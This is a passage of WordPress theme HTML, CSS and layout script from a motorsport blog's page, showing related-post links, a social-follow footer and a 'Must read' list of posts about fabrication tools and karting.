                <div class="td-module-thumb"><a href="http://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, http://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="http://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, http://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f9efaa5e5b" data-td_block_id="td_uid_2_696f9efaa5e5b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f9efaa5e5b" data-td_block_id="td_uid_2_696f9efaa5e5b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696f9efac2b78" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_696f9efac2b88_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_696f9efac2b88_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_696f9efac2b88_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_696f9efac2b88_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696f9efac2b88_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696f9efac2b88_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696f9efac2b78_rand_style td-element-style" ><style> 
.td_uid_1_696f9efac2b78_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_696f9efac3022_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696f9efac3022_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_696f9efac31b9_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_696f9efac31b9_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696f9efac31b9_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_696f9efac3462_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_696f9efac3462_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_696f9efac3462_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_696f9efac3462_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696f9efac3462_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_696f9efac3557_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696f9efac3557_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_696f9efac3557_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_696f9efac3557_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696f9efac3557_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_696f9efac36c0_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_696f9efac36c0_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696f9efac36c0_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696f9efac36c0_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_696f9efac36c0_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_696f9efac36c0_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_696f9efac36c0_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_696f9efac73f5_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_696f9efac73f5_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_696f9efac73f5_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_696f9efac73f5_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_696f9efac73f5_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_696f9efac7527_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_696f9efac7527_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_696f9efac76cc_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696f9efac76cc_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696f9efac76cc_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696f9efac7912_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696f9efac7912" >
<style>

/* inline tdc_css att */

.td_uid_14_696f9efac7912_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_696f9efac7912_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696f9efac8a1a .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696f9efac8a1a .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696f9efac8a1a"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_696f9efac8e45_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_696f9efac8e45_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696f9efac9737_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696f9efac9737_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_696f9efac9737_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696f9efac98d3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696f9efac98d3" >
<style>

/* inline tdc_css att */

.td_uid_18_696f9efac98d3_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696f9efaceef5 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696f9efaceef5 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696f9efaceef5"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_696f9efacf3d7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_696f9efacf3d7" >
<style>

/* inline tdc_css att */

.td_uid_20_696f9efacf3d7_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_696f9efacf3d7_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_696f9efacf3d7_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_696f9efacf3d7_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_696f9efacf3d7_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_696f9efacf3d7_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_696f9efacf3d7_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696f9efacf3d7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-post-date,
				.td_uid_20_696f9efacf3d7_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_696f9efacf3d7_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_696f9efacf3d7_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_696f9efacf3d7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696f9efacf3d7_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_696f9efacf3d7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696f9efacf3d7_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_696f9efacf3d7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696f9efacf3d7_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_696f9efacf3d7_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696f9efacf3d7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696f9efacf3d7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696f9efacf3d7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696f9efacf3d7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_696f9efacf3d7_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_696f9efacf3d7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696f9efacf3d7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696f9efacf3d7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_696f9efacf3d7 = new tdBlock();
block_td_uid_20_696f9efacf3d7.id = "td_uid_20_696f9efacf3d7";
block_td_uid_20_696f9efacf3d7.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_696f9efacf3d7_rand","tdc_css_class":"td_uid_20_696f9efacf3d7_rand","tdc_css_class_style":"td_uid_20_696f9efacf3d7_rand_style"}';
block_td_uid_20_696f9efacf3d7.td_column_number = "1";
block_td_uid_20_696f9efacf3d7.block_type = "td_flex_block_1";
block_td_uid_20_696f9efacf3d7.post_count = "3";
block_td_uid_20_696f9efacf3d7.found_posts = "1291";
block_td_uid_20_696f9efacf3d7.header_color = "";
block_td_uid_20_696f9efacf3d7.ajax_pagination_infinite_stop = "";
block_td_uid_20_696f9efacf3d7.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_696f9efacf3d7);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_696f9efacf3d7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="http://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="http://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="http://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_696f9efacf3d7" data-td_block_id="td_uid_20_696f9efacf3d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_696f9efacf3d7" data-td_block_id="td_uid_20_696f9efacf3d7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_21_696f9efade699_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_21_696f9efade699_rand {
                    vertical-align: baseline;
                }
